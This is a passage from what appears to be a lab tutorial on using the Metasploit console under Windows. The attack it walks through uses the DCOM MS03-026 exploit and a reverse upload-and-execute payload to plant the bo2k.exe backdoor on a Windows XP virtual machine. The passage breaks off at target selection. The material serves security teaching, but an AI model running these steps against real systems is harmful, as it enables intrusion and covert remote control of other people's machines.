 Start → All Programs → Metasploit Framework
Click on msfconsole

Metasploit should open in a DOS command window. Everything in the Windows version of Metasploit is just like its Linux counterpart that we are familiar with. The commands and procedures will be very similar to those that we have used in previous sections.

Just like in previous sections, we will need to first choose an exploit that we will use to install our rootkit on our Windows XP Copy virtual machine. Just like in Linux, to see a list of available exploits, use the show exploits command:

msf > show exploits

In Section 3, we had good luck using the DCOM vulnerability in Windows, therefore we will use that same exploit again for this section. To select the msrpc_dcom_ms03_026 exploit type the following command:

msf > use msrpc_dcom_ms03_026

Notice that when you type in this command, the prompt changes from msf > to msf msrpc_dcom_ms03_026 >

Now that we have selected the exploit that we will use, we need to set some options that are specific to this exploit like we did in all of the previous exploits. To see a list of what parameters can be set, type the following command at the prompt

msf msrpc_dcom_ms03_026 > show

The first parameter we need to set is PAYLOAD. To see a list of payloads that can be used with this exploit, type:

msf msrpc_dcom_ms03_026 > show payloads

For this section our goal is to copy our bo2k.exe file over to our Windows XP Copy virtual machine and execute it into memory. From the list of payloads that we have available for this exploit, the one that we will use is win32_reverse_stg_upexec. To select this payload use the following command:

msf msrpc_dcom_ms03_026 > set PAYLOAD win32_reverse_stg_upexec
(make sure that PAYLOAD is in all caps)

Notice that when you select the payload, the msf prompt changes again to reflect the payload name that is being used.

The next parameter that we need to set is the TARGET. To see a list of targets that can be used with this exploit, type:

22